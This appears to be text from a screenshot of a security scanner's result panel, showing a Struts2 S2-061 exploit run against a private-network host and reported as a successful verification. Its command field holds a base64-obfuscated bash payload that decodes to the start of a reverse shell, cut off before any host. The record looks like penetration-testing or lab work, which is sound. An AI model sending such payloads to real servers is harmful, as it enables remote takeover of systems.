 ×
漏洞信息
名称
Struts2-061
描述
Struts2-061
Hostinfo
10.20.30.118:8080
cmd
bash -c {echo,YmFzaCAtaSA+JiAvZGV2
验证
验证状态： 成功
输出信息：
<html>
<head>
<title>S2-059 demo</title>
</head>
GobySec
-
JSP Struts2 JAVA